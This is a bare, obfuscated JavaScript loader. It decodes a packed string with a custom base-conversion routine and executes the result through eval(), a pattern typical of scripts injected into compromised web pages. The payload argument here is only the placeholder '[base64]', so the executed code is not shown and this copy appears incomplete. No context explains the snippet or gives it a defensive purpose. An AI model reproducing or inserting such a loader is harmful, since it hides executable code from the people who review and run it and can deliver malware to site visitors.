var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"ucvMZYxmp",37,7,7))